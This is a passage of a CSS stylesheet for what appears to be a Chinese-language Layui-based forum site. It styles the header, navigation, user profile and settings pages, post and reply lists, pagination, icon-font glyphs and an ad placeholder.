    padding-left: 20px;
}

.zipicon {
    background: url('../images/zip.png') no-repeat;
    background-size: contain;
    width: 30px;
    height: 30px;
}

.raricon {
    background: url('../images/rar.png') no-repeat;
    background-size: contain;
    width: 30px;
    height: 30px;
}

/* 图标 */

@font-face {
    font-family: "iconfont";
    src: url('iconfont.eot?t=1477416582'); /* IE9*/
    src: url('iconfont.eot?t=1477416582#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('iconfont.woff?t=1477416582') format('woff'), /* chrome, firefox */ url('iconfont.ttf?t=1477416582') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/ url('iconfont.svg?t=1477416582#iconfont') format('svg'); /* iOS 4.1- */
}
@font-face {
    font-family: 'iconfont';  /* project id 707937 */
    src: url('//at.alicdn.com/t/font_707937_gje5kh1kbjl.eot');
    src: url('//at.alicdn.com/t/font_707937_gje5kh1kbjl.eot?#iefix') format('embedded-opentype'),
    url('//at.alicdn.com/t/font_707937_gje5kh1kbjl.woff') format('woff'),
    url('//at.alicdn.com/t/font_707937_gje5kh1kbjl.ttf') format('truetype'),
    url('//at.alicdn.com/t/font_707937_gje5kh1kbjl.svg#iconfont') format('svg');
}

.rule-title{
    border-bottom: 1px solid #dbdbdb;
    padding-bottom: 5px;
}
.rule{
    padding: 3px 45px;
    min-height: 500px;
}
.user_icon{
    font-size: 20px!important;
    position: relative;
    top: 2px;
    margin-right: 10px;
}
.iconfont {
    font-family: "iconfont" !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -webkit-text-stroke-width: 0.2px;
    -moz-osx-font-smoothing: grayscale;
}


.icon-zan:before {
    content: "\e612";
}

.icon-jiazaizhong:before {
    content: "\e60e";
}

.icon-sousuo:before {
    content: "\e621";
}

.icon-quanpingpad:before {
    content: "\e61d";
}

.icon-shezhi:before {
    content: "\e607";
}

.icon-shijian:before {
    content: "\e60a";
}

.icon-guanbi:before {
    content: "\e614";
}

.icon-tianjia:before {
    content: "\e616";
}

.icon-tuichu:before {
    content: "\e601";
}

.icon-shui:before {
    content: "\e602";
}

.icon-qq:before {
    content: "\e618";
}

.icon-weibo:before {
    content: "\e617";
}

.icon-tupian:before {
    content: "\e608";
}

.icon-logo:before {
    content: "\e603";
}

.icon-daima:before {
    content: "\e609";
}

.icon-biaoqing:before {
    content: "\e60f";
}

.icon-nan:before {
    content: "\e619";
}

.icon-nv:before {
    content: "\e61a";
}

.icon-quitquanping:before {
    content: "\e61e";
}

.icon-zuichun:before {
    content: "\e61c";
}

.icon-charushuipingxian:before {
    content: "\e622";
}

.icon-yulan:before {
    content: "\e60d";
}

.icon-liulanyanjing:before {
    content: "\e60b";
}

.icon-touxiang:before {
    content: "\e604";
}

.icon-caina:before {
    content: "\e613";
}

.icon-room:before {
    content: "\e615";
}

.icon-svgmoban53:before {
    content: "\e610";
}

.icon-shichang:before {
    content: "\e600";
}

.icon-shouye:before {
    content: "\e605";
}

.icon-tishilian:before {
    content: "\e629";
}

.icon-fabu:before {
    content: "\e606";
}

.icon-pinglun:before {
    content: "\e60c";
}

.icon-zan1:before {
    content: "\e611";
}

.icon-chengshi:before {
    content: "\e61b";
}

.icon-lianjie:before {
    content: "\e620";
}

.icon-renshu:before {
    content: "\e61f";
}

.icon-huizongzuoyoutuodong:before {
    content: "\e623";
}

.icon-404:before {
    content: "\e627";
}

.icon-wenda:before {
    content: "\e626";
}

.icon-top:before {
    content: "\e624";
}

.icon-ui:before {
    content: "\e625";
}

/* 辅助 */
pre {
    padding: 10px 15px;
    margin: 10px 0;
    font-size: 12px;
    border-left: 6px solid #2b81dc;
    background-color: #F2F2F2;
    font-family: Courier New;
    overflow: auto;
}

.fly-main {
    position: relative;
    width: 1000px;
    margin: 0 auto;
}

.fly-msg, .fly-error {
    padding: 10px 15px;
    line-height: 24px;
}

.fly-msg {
    background-color: #F8F8F8;
    color: #666;
}

.fly-msg a {
    color: #4F99CF
}

.page-title {
    position: relative;
    font-size: 14px;
    margin: 0 0 20px;
    padding: 10px 15px;
    line-height: 30px;
    background-color: #F2F2F2
}

.edge .page-title {
    width: auto;
    margin: 0;
    line-height: 38px;
    padding: 0 15px;
    border: none;
    background-color: #f2f2f2;
}

.fly-editbox {
    position: relative;
}

.icon-touxiang {
    display: inline-block;
    color: #A9B7B7;
    font-size: 35px;
}

.fly-error {
    color: #c00;
}

.loading {
    background-image: url(../images/loading.gif);
    background-position: center center;
    background-repeat: no-repeat;
}

html .fly-full {
    margin-top: 65px;
}

/* 404或提示 */
.fly-none {
    min-height: 600px;
    text-align: center;
    padding-top: 50px;
    color: #999;
}

.fly-none .iconfont {
    line-height: 300px;
    font-size: 300px;
    color: #393D49;
}

.fly-none .icon-tishilian {
    display: inline-block;
    margin: 30px 0 20px;
}

.fly-none p {
    margin-top: 50px;
    padding: 0 15px;
    font-size: 20px;
    color: #999;
    font-weight: 300;
}

/* 头部 */
.header {
    position: fixed;
    z-index: 10000;
    left: 0;
    top: 0;
    width: 100%;
    height: 65px;
    background-color: #2b68c4;
}

.sixin span{
    position: absolute!important;
    width: 18px;
    height: 17px;
    background-color: #fa7d3c;
    border-radius: 2px;
    left: 26px;
    font-size: 10px;
    display: flex!important;
    justify-content: center;
    align-items: center;
    top: -8px;
}

.header .main {
    position: relative;
    margin: 0 auto;
    min-height: 0;
}

.logo {
    position: absolute;
    top: 13px;
    left: 0;
    width: 300px;
    height: 33px;
    text-indent: -666px;
    background: url(../images/img/logo_3.png) no-repeat;
}

.nav {
    position: absolute;
    left: 190px;
    top: 16px;
}

.nav a {
    padding: 0 20px;
    font-size: 16px;
    color: #fff;
}

.nav a i {
    position: relative;
    top: 2px;
    padding-right: 8px;
    font-size: 18px;
    font-size: 24px;
}

.send:nth-child(2){
    margin-left: -16px;
}
.send:nth-child(2) i{
    font-size: 22px;
}

.nav a .icon-shouye, .nav a .icon-shezhi {
    top: 1px;
}

.nav a:hover {
    transition: all .4s;
}

.nav a:hover, .nav .nav-this {
    color: #fff;
}

.nav-user {
    position: absolute;
    top: 16px;
    right: 0;
    font-size: 1rem;
    color: #fff;
}

.nav-user span,
.nav-user .unlogin,
.out-login,
.avatar,
.avatar *,
.nav-user .nav {
    display: inline-block;
    vertical-align: middle;
    *display: inline;
    *zoom: 1;
}

.nav-user .unlogin {
    margin-right: 10px;
    margin-top: 8px;
}

.nav-user span {
    position: relative;
}

.nav-user span a {
    padding: 0 10px;
    color: #fff;
}

.nav-user span a:hover {
    color: #fff;
}

.nav-user .nav {
    position: relative;
    top: -2px;
    left: auto;
    right: 0;
    margin-left: 10px;
}

.nav-user .nav a {
    /*padding: 0 10px;*/
    padding: 0 4px;
}

.nav-user .unlogin i {
    margin-bottom: 12px;
}

.out-login {
    text-align: center
}

.out-login a {
    color: #A9B7B7;
    font-size: 30px;
    padding: 0 10px;
}

.out-login a:hover {
    color: #fff;
}

.avatar {
    color: #fff;
    font-size: 16px;
}


.avatar cite, .avatar i {
    margin-left: 10px
}

.avatar i {
    line-height: 20px;
    color: #FF7200;
}

.nav-message {
    position: absolute;
    top: 0;
    left: -35px;
    height: 20px;
    line-height: 20px;
    padding: 0 6px;
    background-color: #FF7200;
    color: #fff;
}

.nav-message:hover {
    color: #fff;
}
/*栏目导航*/
.column-nav{
    display: flex;
    flex-direction: column;
    width: 8rem;
    justify-content: center;
    align-items: center;
    margin-top: 7px;
    background-color: #ffffff;
    line-height: 30px;
}
.column-nav a{
    width: 100%;
}
.column-nav a li{
    color: #333;
    /*padding-top: 5px;*/
    width: 100%;
}
.column-nav a:hover li{
    background-color: #00a0e9;
    color: #ffffff;
}
/*注册的短信验证*/
.yzm{
    border-left: 1px solid #999999;
    margin-left: 15px;
}
#btn{
    padding-left: 10px;
    color: #2b81dc;
    font-family: MicrosoftYaHeiUI;
}
/*轮播*/
.layui-carousel{
    height: 25rem !important;
    width: 100% !important;
}
.layui-carousel img{
    width: 100%;
    height: 100%;
}

/* 底部 */
.footer {
    margin: 50px 0 0;
    padding: 24px 0;
    line-height: 30px;
    text-align: center;
    border-top: 1px solid #e2e2e2;
    background-color: #d2d2d2;
    color: #666666;
}
.footer ul{
    display: flex;
    justify-content: center;
}

.footer li{
    padding: 0rem 2rem;
    border-right: 1px solid;
}

.footer p{
    margin-top: 1rem;
}
.footer a {
    padding: 0 6px;
    font-weight: 300;
    color: #333;
}

.footer a:hover {
    color: #777;
}

/* 分页 */
.laypage-main,
.laypage-main * {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
}

.laypage-main {
    margin: 20px 0;
    border: 1px solid #2b81dc;
    border-right: none;
    border-bottom: none;
    font-size: 0;
}

.laypage-main * {
    padding: 0 20px;
    line-height: 36px;
    border-right: 1px solid #2b81dc;
    border-bottom: 1px solid #2b81dc;
    font-size: 14px;
}

.laypage-main .laypage-curr {
    background-color: #2b81dc;
    color: #fff;
}

/* 简易编辑器 */
.fly-edit {
    position: relative;
    display: block;
    top: 1px;
    left: 0;
    padding: 0 10px;
    border: 1px solid #e6e6e6;
    border-radius: 2px 2px 0 0;
    background-color: #FBFBFB;
}

.fly-edit span {
    cursor: pointer;
    padding: 0 10px;
    line-height: 38px;
    color: #2b81dc;
}

.fly-edit span i {
    padding-right: 6px;
    font-size: 18px;
}

.fly-edit span:hover {
    color: #2b81dc;
}

body .layui-edit-face {
    border: none;
    background: none;
}

body .layui-edit-face .layui-layer-content {
    padding: 0;
    background-color: #fff;
    color: #666;
    box-shadow: none
}

.layui-edit-face .layui-layer-TipsG {
    display: none;
}

.layui-edit-face ul {
    position: relative;
    width: 372px;
    padding: 10px;
    border: 1px solid #D9D9D9;
    background-color: #fff;
    box-shadow: 0 0 20px rgba(0, 0, 0, .2);
}

.layui-edit-face ul li {
    cursor: pointer;
    float: left;
    border: 1px solid #e8e8e8;
    height: 22px;
    width: 26px;
    overflow: hidden;
    margin: -1px 0 0 -1px;
    padding: 4px 2px;
    text-align: center;
}

.layui-edit-face ul li:hover {
    position: relative;
    z-index: 2;
    border: 1px solid #eb7350;
    background: #fff9ec;
}

/* Tab */
.fly-tab {
    position: relative;
    margin-bottom: 15px;
}

.fly-tab span,
.fly-tab span a {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
}

.fly-tab span {
    border: 1px solid #ddd;
    border-right: none;
    font-size: 0;
}

.fly-tab span a {
    position: relative;
    height: 36px;
    line-height: 36px;
    padding: 0 20px;
    border-right: 1px solid #ddd;
    font-size: 14px;
    background-color: #fff;
}

.fly-tab .tab-this {
    color: #000;
}

.fly-tab .tab-this:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: -1px;
    width: 100%;
    height: 1px;
    padding: 0 1px;
    background-color: #2b81dc;
}

.fly-tab-index {
}

/* 面板 */
.fly-panel {
    background-color: #fff;
    border-radius: 2px;
}

.fly-panel[pad20] {
    padding: 20px;
}

.fly-panel-title {
    /*position: relative;*/
    height: 40px;
    line-height: 40px;
    padding: 0 15px;
    margin-bottom: 5px;
    background-color: #ffffff;
    color: #333;
    border-radius: 2px 2px 0 0;
    font-size: 14px;
}
.box {
    overflow: hidden;
    height: 1.2rem;
    line-height: .5rem;
    position: relative;
    color: #eb7350;
    margin-top: .7rem;
    margin-left: 10px;
}
.box li{
    height: 2rem;
}

/* 右侧 - 雷锋榜 */
.leifeng-rank {
    margin-bottom: 15px;
    padding-bottom: 15px;
}

.leifeng-rank dl {
    margin-left: 19px;
    font-size: 0;
}

.leifeng-rank dd {
    position: relative;
    width: 57px;
    height: 85px;
    margin: 10px 15px 0px 0;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
    font-size: 12px;
}

.leifeng-rank dd a img {
    width: 50px;
    height: 50px;
    border-radius: 2px;
}

.leifeng-rank dd a cite {
    position: absolute;
    bottom: 20px;
    left: 0;
    width: 88%;
    height: 20px;
    line-height: 20px;
    text-align: center;
    background-color: rgba(0, 0, 0, .2);
    color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.leifeng-rank dd a:hover cite {
    display: block;
}

.leifeng-rank dd a i {
    position: absolute;
    bottom: -5px;
    left: 0;
    width: 100%;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-style: normal;
}

/* 搜索 */
.fly-search {
    position: relative;
    margin-left: 10rem;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
}

.fly-search input {
    height: 28px;
    line-height: 28px;
    width: 200px;
}

.fly-search ,.icon-sousuo ,.guanzhu, .more{

    cursor: pointer;
}

/* 用户中心 */
body .fly-user-main {
    position: relative;
    width: 1085px;
    min-height: 600px;
    margin: 20px auto;
}

.fly-user-main > .layui-nav {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1000;
    padding: 10px 0;
}

.fly-user-main > .layui-nav .layui-icon {
    position: relative;
    top: 2px;
    font-size: 20px;
    margin-right: 10px;
}

.fly-user-main > .fly-panel {
    width: 860px;
    min-height: 667px;
    margin: 0 0 10px 215px;
}

.fly-user-main .fly-none {
    min-height: 0;
}

.fly-panel-user[pad20] {
    padding-top: 5px;
}

.fly-form-app {
    margin-top: 30px;
}

.fly-form-app .iconfont {
    font-size: 26px;
    padding: 0 5px;
}

.fly-form-app .icon-qq {
    color: #7CA9C9
}

.fly-form-app .icon-weibo {
    color: #E6162D
}

.layui-tab {
    overflow: hidden;
}

.user-tab {
    margin: 20px 0;
}

.user-about {
    position: relative;
    padding: 0 0 0px 20px;
    border-left: 1px solid #DFDFDF;
    text-align: center;
}

.user-about .user-avatar {
    width: 100px;
    height: 100px;
    border-radius: 100%;
}

.user-about p {
    line-height: 30px;
}

.user-about p span {
    padding: 0 5px;
    color: #999;
}

/* 个人主页 */
.fly-home {
    position: relative;
    padding: 30px 0 30px;
    text-align: center;
    color: #fff;
}

.fly-home img {
    width: 100px;
    height: 100px;
    border-radius: 100%;
}

.fly-home h1 {
    font-size: 18px;
    line-height: 30px;
    margin-top: 10px;
}

.fly-home h1 span {
    font-size: 14px;
    color: #999;
}

.fly-home h1 .icon-nan {
    color: #4EBBF9
}

.fly-home h1 .icon-nv {
    color: #F581B1
}

.fly-home-sign {
    padding: 0 10px;
    color: #fff;
    margin-top: 10px;
    letter-spacing: 2px;
}

.fly-home-info i {
    padding-right: 5px;
    padding-left: 10px;
    color: #666;
}

.fly-home-info{
    color: #fff;
    margin-top: 5px;
    letter-spacing: 4px;
}

.fly-sns {
    margin-top: 10px;
}

.fly-home-main {
    margin-top: 15px;
    font-size: 0;
    text-align: center;
}

.fly-home-main > .layui-inline {
    width: 532px;
    vertical-align: top;
    font-size: 14px;
    text-align: left;
}

.fly-home-da {
    margin-left: 15px;
}

.fly-home-jie .jie-row,
.fly-home-da .home-jieda {
    min-height: 500px;
    padding: 5px 20px;
}

/*.home-jieda li{margin-bottom:20px; padding-bottom:10px; line-height:24px; border-bottom: 1px dotted #DFDFDF;}*/
.home-jieda li {
    margin-bottom: 20px;
    line-height: 24px;
}

.home-dacontent {
    margin-top: 10px;
    padding: 10px 15px;
    word-wrap: break-word;;
}

.home-dacontent pre {
    background-color: #F2F2F5;
}

.home-dacontent img {
    max-width: 100%;
}

.home-jieda li a {
    padding: 0 5px;
    color: #4F99CF;
}

.home-jieda li p {
    color: #999;
}

.home-jieda li p span {
    padding-right: 5px;
}
/* 我的消息 */
#LAY-minemsg {
    min-height: 420px;
}

.mine-msg li {
    position: relative;
    margin-bottom: 15px;
    padding: 10px 0 5px;
    line-height: 24px;
    border-bottom: 1px dotted #E9E9E9
}

.mine-msg li cite {
    padding: 0 5px;
    color: #4F99CF;
}

.mine-msg li i {
    color: #4F99CF;
    padding-right: 5px;
}

.mine-msg li > p {
    position: relative;
    margin-top: 5px;
    line-height: 26px;
    text-align: right;
}

.mine-msg li > p span {
    position: absolute;
    left: 0;
    top: 0;
    color: #999;
}

.mine-msg li .fly-delete {
    position: relative;
    top: -3px;
}

.mine-msg li .layui-elem-quote p[download] {
    padding: 10px 0 5px;
}

/* 设置 */
.avatar-add {
    position: relative;
    width: 373px;
    height: 373px;
    background-color: #F2F2F5;
}

.avatar-add .upload-img {
    position: absolute;
    left: 50%;
    top: 35px;
    margin: 0 0 0 -60px;
}

.avatar-add img {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 168px;
    height: 168px;
    margin: -50px 0 0 -84px;
    border-radius: 100%;
}

.avatar-add .loading {
    display: none;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0;
    background-color: #000;
    opacity: 0.5;
    filter: Alpha(opacity=50);
}

.avatar-add p {
    position: absolute;
    top: 70px;
    width: 100%;
    margin-top: 10px;;
    font-size: 12px;
    text-align: center;
    color: #999;
}

.app-bind li {
    margin-bottom: 10px;
    line-height: 30px;
    color: #999;
}

.app-bind li .iconfont {
    position: relative;
    top: 3px;
    margin-right: 5px;
    font-size: 28px;
}

.app-bind .app-havebind {
    color: #333;
}

.app-bind .app-havebind .icon-qq {
    color: #7CA9C9
}

.app-bind .app-havebind .icon-weibo {
    color: #E6162D
}

/* Detail页 */
.detail-box {
    margin-bottom: 15px;
    padding: 20px;
}

.detail h1 {
    font-size: 24px;
    line-height: 30px;
    padding: 5px 0;
    text-align: center;
}

.detail-about {
    position: relative;
    margin-top: 5px;
    line-height: 20px;
    /*background-color: #F2F2F2;*/
    padding: 15px;
    color: #999;
    padding-left: 0px;
}

.detail-about span,
.jie-about span,
.detail-about .jie-user {
    margin-right: 10px;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
    font-size: 12px;
}

.detail-about .jie-status, .detail-about .jie-status-ok {
    color: #fff;
}

.detail-about .fly-jing {
    padding: 0 6px;
    background-color: #c00;
    color: #fff;
}

.detail-about .jie-user {
    position: relative;
}

.detail-about .jie-user cite {
    top: -3px;
    left: 56px;
    width: 260px;
    color: #4f99cf;
    font-size: 14px;
}

.detail-about .jie-user cite em {
    padding-left: 5px;
    color: #999;
    cursor: default;
    font-size: 12px;
    font-style: normal;
}

.detail-about .jie-user img {
    position: relative;
    display: block;
    margin: 0;
    top: 0;
    border-radius: 100%;
}

.detail-hits {
    position: absolute;
    left: 56px;
    bottom: 15px;
    font-size: 0;
}

.detail-hits span {
    margin-top: 0;
    font-size: 12px;
}

.detail-hits .layui-btn {
    border-radius: 0;
}

.detail-hits .layui-btn + .layui-btn {
    margin-left: 5px;
}

.detail-hits .jie-admin {
    margin-right: 1px;
}

.detail-body {
    margin: 20px 0 50px;
    min-height: 202px;
    line-height: 26px;
    font-size: 16px;
    word-wrap: break-word;
}

.detail-body p {
    margin-bottom: 15px;
}

.detail-body a {
    color: #4f99cf;
}

.detail-body img {
    max-width: 100%;
    cursor: crosshair;
}

.detail-body table {
    margin: 10px 0 15px;
}

.detail-body table thead {
    background-color: #f2f2f2;
}

.detail-body table th,
.detail-body table td {
    padding: 10px 20px;
    line-height: 22px;
    border: 1px solid #DFDFDF;
    font-size: 14px;
    font-weight: 400;
}

.detail-about-reply {
    background: none;
    padding: 0;
}

.detail-about-reply .detail-hits {
    left: 56px;
    bottom: 0;
}

.detail .page-title {
    border: none;
    background-color: #f2f2f2;
}

/*我的关注*/
.follow-list{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.follow{
    display: -ms-flexbox;  /* 混合版本语法: IE 10 */
    display: -webkit-flex; /* 新版本语法: Chrome 21+ */
    display: flex;         /* 新版本语法: Opera 12.1, Firefox 22+ */
    width: 356px;
    height: 108px;
    border-radius: 5px;
    padding: 26px 22px;
    background-color: rgba(238, 238, 238, 0.6)!important;
}
.follow .avatar{
    width: 50px;
    height: 50px;
    border-radius: 100%;
}
.follow span{
    color: #666666;
}
.user-all{
    margin-left: 23px;
}
.user-record{
    margin-top: 15px;
}
.operation{
    display: -ms-flexbox !important;  /* 混合版本语法: IE 10 */
    display: -webkit-flex !important; /* 新版本语法: Chrome 21+ */
    display: flex !important;         /* 新版本语法: Opera 12.1, Firefox 22+ */
    margin-top: 18px;
}
.operation div{
    width: 100px;
    height: 30px;
    background-color: #ffffff;
    border-radius: 5px;
    border: solid 1px #dcdcdc;
    display: -ms-flexbox !important;  /* 混合版本语法: IE 10 */
    display: -webkit-flex !important; /* 新版本语法: Chrome 21+ */
    display: flex !important;
    align-items: center;
    justify-content: center;
    margin-right: 16px;
}
.operation div a{
    padding: 0px !important;
}

/*-----------------------我的收藏---------------------*/
.collection-title{
    font-family: MicrosoftYaHeiUI;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    color: #333333;
}
.cancel{
    float: right;
    width: 100px;
    height: 30px;
    background-color: #eeeeee;
    border-radius: 5px;
    padding: 0;
    display: -ms-flexbox !important;  /* 混合版本语法: IE 10 */
    display: -webkit-flex !important; /* 新版本语法: Chrome 21+ */
    display: flex !important;
    align-items: center;
    justify-content: center;
}
/* 求解 */
.jie-row li {
    position: relative;
    margin-bottom: 10px;
    border-bottom: 1px solid #dcdcdc;
    font-size: 0;
}

.jie-row li * {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: middle;
    line-height: 24px;
    font-size: 16px;
    letter-spacing: 1px;
}

.jie-row li span {
    height: 24px;
    line-height: 24px;
    margin-right: 10px;
    font-size: 16px;
}

.jie-row li .fly-stick {
    background-color: #393D49;
}

.jie-row li .fly-jing {
    background-color: #CC0000;
}

.jie-row li .jie-status {
    margin: 0 10px 0 0;
}

.jie-row li .jie-status-ok {
    background-color: #8FCDA0;
}

.jie-row li a {
    padding-right: 15px;
    font-size: 14px;
}

.jie-row li cite {
    padding-right: 15px;
}

.jie-row li i, .jie-row li em, .jie-row li cite {
    font-size: 12px;
    color: #999;
    font-style: normal;
}

.jie-row li .mine-edit {
    margin-left: 15px;
    padding: 0 6px;
    background-color: #8FCDA0;
    color: #fff;
    font-size: 12px;
}

.jie-row li em {
    position: absolute;
    right: 0;
    top: 0;
}

.jie-row li .jie-user {
}

.jie-row li .jie-title {
    max-width: 330px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.jie-row li .jie-user img {
    position: relative;
    top: 16px;
    width: 35px;
    height: 35px;
}

.jie-add {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 14px;
}

.jie-list li h2 span {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
}

.jie-list li {
    position: relative;
    margin-bottom: 0;
    padding: 10px 0 10px 60px;
    border-bottom: 1px dotted #E9E9E9
}

.jie-user img {
    position: absolute;
    left: 0;
    top: 50%;
    width: 46px;
    height: 46px;
    margin-top: -23px;
}

.jie-user cite {
    position: absolute;
    right: 0;
    top: 10px;
    line-height: 26px;
    color: #999;
}

.jie-user cite i {
    font-style: normal;
}

.jie-list li h2 {
    margin-right: 80px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.jie-list li h2 a {
    font-size: 16px;
    line-height: 28px;
}

.jie-list li h2 span {
    position: relative;
    top: 4px;
    height: 20px;
    line-height: 20px;
    padding: 0 10px;
    margin-left: 10px;
    font-size: 12px;
    background-color: #393D49;
    color: #fff;
}

.jie-list li h2 .fly-jing {
    padding: 0 6px;
    background-color: #c00;
}

.jie-about {
    position: relative;
    margin-top: 5px;
    line-height: 26px;
    font-size: 0;
    color: #666;
}

.jie-status {
    line-height: 20px;
    margin-top: 3px;
    padding: 0 8px;
    background-color: #ccc;
}

.jie-status-ok {
    background-color: #8FCDA0;
}

.jie-about .jie-status, .jie-about .jie-status-ok {
    color: #fff;
}

.jie-about span {
    color: #999;
}

.jie-about .jie-hits {
    position: absolute;
    right: 0;
    top: 0;
    margin: 0;
}

.jie-hits * {
    padding-left: 15px;
}

.jie-form {
    width: 860px;
}

.jie-form .jie-addexp {
    margin-left: 15px;
}

.jie-form .jie-addexp span {
    color: #FF7200;
}

.jie-form .jie-addexp .layui-form-sltitle {
    width: 55px;
}

.jie-form .jie-addexp li a {
    min-width: 87px;
}

/* 求解管理 */
.jie-admin {
    cursor: pointer;
}

.detail-hits .jie-admin {
    color: #fff;
    padding: 0 10px;
}

.detail-hits .jie-admin a {
    color: #fff;
}

.jieda-admin {
    position: absolute;
    right: 0;
    top: 0;
}
/*-------------我的评论------------*/
.comment{
    display: -ms-flexbox;  /* 混合版本语法: IE 10 */
    display: -webkit-flex; /* 新版本语法: Chrome 21+ */
    display: flex;         /* 新版本语法: Opera 12.1, Firefox 22+ */
}
.comment-avatar{
    margin-right: 14px;
    width: 50px;
    height: 50px;
}
.comment-avatar img{
    margin-top: -5px;
    width: 100%;
    border-radius: 100%;
}
.comment-item{
    border-bottom: 1px solid #e5e5e5;
}
/* 回答 */
.jieda {
    margin-bottom: 30px;
}

.jieda li {
    position: relative;
    padding: 20px 0 10px;
    border-bottom: 1px dotted #DFDFDF;
}

.jieda li:last-child {
    border-bottom: none;
}

.jieda .fly-none {
    height: 50px;
    min-height: 0;
    padding: 50px 0 0;
}

.jieda .icon-caina {
    position: absolute;
    right: 10px;
    top: 15px;
    font-size: 60px;
    color: #58A571;
}

.jieda-body {
    margin: 25px 0 20px;
    min-height: 0;
    line-height: 24px;
    font-size: 14px;
}

.jieda-body p {
    margin-bottom: 10px;
}

.jieda-body a {
    color: #4f99cf
}

.jieda-reply {
    position: relative;
}

.jieda-reply span {
    padding-right: 20px;
    color: #999;
    cursor: pointer;
}

.jieda-reply span:hover {
    color: #666;
}

.jieda-reply span i {
    margin-right: 5px;
    font-size: 16px;
}

.jieda-reply span em {
    font-style: normal;
}

.jieda-reply span .icon-zan {
    font-size: 22px;
}

.jieda-reply .zanok,
.jieda-reply .jieda-zan:hover {
    color: #c00
}

.zanok{
    color: #c00!important;
}
.zanok i{
    color: #c00!important;
}
.thread-icon{
    color: #6d6a6a;
}

.jieda-reply span .icon-svgmoban53 {
    position: relative;
    top: 1px;
}
/*浏览、收藏的图标规范*/
.operation_icon{
    width: 17px;
    height: 14px;
}

/*可以点的标识*/
.topic_delete,.tie_zan,.colletion,.cancel_btn{
    cursor:pointer;
}
.cancel_btn{
    font-size: 14px!important;
    color: #333!important;
    margin: 0!important;
}

/*---------我的帖子-------------*/
.topic-con a{
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    color: #333333;
}
.topic-list span{
    font-size: 14px!important;
}
.topic-con{
    letter-spacing: 1px;
}
.topic-con p{
    margin-top: 11px;
}
.topic-handle{
    margin-top: 17px;
    width: 100%;
    margin-bottom: 17px;
}
.topic-handle
.hadle-item{
    margin: 10px;
    border-right: 1px solid #dcdcdc;
    width: 189px;
    text-align: center;
}
div.topic-handle div:last-child{
    border: none;
}
/* 广告 */
.fly-ad {
    position: relative;
    background-color: #f2f2f2;
    overflow: hidden;
}

.fly-ad:before {
    content: '广告位';
    position: absolute;
    z-index: 0;
    top: 50%;
    left: 50%;
    left: 50%;
    margin: -10px 0 0 -25px;
    color: #aaa;
    font-size: 18px;
    font-weight: 300;
}

.fly-ad div {
    position: relative;
    z-index: 1;
}

/* 右下角bar */
.fly-rbar {
    position: fixed;
    z-index: 9999;
    right: 20px;
    bottom: 20px;
    width: 50px;
}

.fly-rbar li {
    height: 50px;
    line-height: 50px;
    margin-bottom: 1px;
    text-align: center;
    cursor: pointer;
    font-size: 26px;
    background-color: #009E94;
    color: #fff;
    border-radius: 2px;
}

.fly-rbar li:hover {
    opacity: 0.8;
}

.fly-rbar li.icon-top {
    display: none;
    font-size: 40px;
}

/* Tip标签 */
.fly-tip {
    position: relative;
}

.fly-tip span {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
}

.fly-tip span {
    height: 20px;
    line-height: 20px;
    padding: 0 5px;
    background-color: #999;
    color: #fff;
    font-size: 12px;
    border-radius: 0;
}

.fly-tip .fly-tip-stick {
    background-color: #2b68c4;
    /*position: absolute;*/
    /*right: 50px;*/
}

.fly-tip .fly-tip-jing {
    background-color: #c00;
}

.fly-tip .fly-tip-jie {
    background-color: #8FCDA0;
}
/*------------------------------通用的列表页面样式--------------*/
#article_label{
    border-radius:2px;
    margin-right:10px;
    color: #00a0e9;
    background-color: rgba(0, 160, 233,.15)!important;

}
.choose_index{
    float: right;
    margin-right: 20px;
    font-size: 13px;
    color: #696767;
    font-weight: normal;
    cursor: pointer;
}
.common-head{
    margin-left: 30px;
    border-left: 7px solid #00a0e9;
    padding-left: 8px;
    font-size: 18px;
    font-weight: bold;
    letter-spacing: 1px;
    color: #333333;
    margin-bottom: 20px;
    margin-top: 20px;
}
.publish{
    background-color: #fff!important;
    color: #eb7350!important;
    margin-left: 100px!important;
}
.status-info{
    text-align: right;
    margin-top: 20px;
}
.status-info:nth-child(1), .status-info:nth-child(2){
    margin-right: 82px;
}
.status-info span img{
    margin-right: 10px;
}
/* 新版列表 */
.fly-list {
    padding: 5px 0;
    background-color: #fff;
    border-radius: 2px;
    letter-spacing: 1px;
}

.fly-list li:last-child {
    border-bottom: none;
}

.fly-list .fly-list-li {
    position: relative;
    /*height: 45px;*/
    margin-top: 0;
    padding: 10px 0 10px 75px;
    border-bottom: 1px dotted #E9E9E9;
}

.fly-list-li .fly-list-avatar {
    position: absolute;
    left: 30px;
    top: 10px;
}

.fly-list-li h2 {
    line-height: 26px;
    font-size: 0;
    margin-left: 15px;
}

.fly-list-li h2 * {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
}

.fly-list-li h2 a {
    max-width: 59%;
    margin-right: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 16px;
    font-weight: bold;
}

.fly-list-li h2 span {
    position: relative;
    top: 3px;
    margin-left: 5px;
}

.fly-list-li a:hover {
    color: #009E94;
}

.fly-list-li p {
